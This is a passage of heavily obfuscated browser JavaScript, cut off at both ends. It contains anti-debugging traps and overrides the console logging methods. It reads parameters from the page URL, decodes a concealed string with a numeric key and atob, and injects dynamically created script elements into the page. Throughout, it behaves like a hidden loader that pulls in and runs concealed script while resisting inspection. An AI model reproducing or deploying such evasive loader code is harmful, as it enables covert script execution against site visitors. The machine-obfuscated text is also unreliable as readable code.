_0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return 